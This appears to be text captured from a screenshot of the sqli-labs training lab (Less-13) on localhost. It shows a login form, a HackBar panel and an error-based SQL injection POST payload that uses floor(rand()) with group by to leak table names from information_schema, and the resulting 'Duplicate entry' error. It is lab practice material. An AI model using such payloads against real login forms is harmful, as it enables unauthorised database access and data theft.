 Welcome Dhakkan
Username :
Password :
Submit
Duplicate entry 'users : 0' for key 'group_key'
LOGIN ATTEMPT
FAILED
控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar
Encoding Other HackBar
http://127.0.0.1/sqli-labs-master/Less-13/
Post data Referrer User Agent Cookies
uname=1&passwd=2') union select count(*),concat_ws(char(32,58,32),(select table_name from information_schema.tables where table_schema='security' limit 3,1),floor(rand()*2))as a from information_schema.tables
group by a -- k